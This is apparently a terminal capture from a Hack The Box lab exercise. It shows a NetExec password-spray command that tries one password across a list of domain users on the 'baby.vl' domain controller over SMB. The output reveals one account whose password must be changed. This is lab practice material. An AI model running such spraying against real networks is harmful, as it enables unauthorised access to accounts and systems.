 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #nxc smb baby.vl -u users.txt -p 'BabyStart123!' --continue-on-success
SMB 10.129.234.71 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.71 445 BABYDC [-] baby.vl\administrator:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\guest:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\jacqueline.barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\ashley.webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\caroline.robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\ian.walker:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\hugh.george:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\leonard.dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\connor.wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\joseph.hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\kerry.wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\teresa.bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\dev:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.129.234.71 445 BABYDC [-] baby.vl\it:BabyStart123! STATUS_LOGON_FAILURE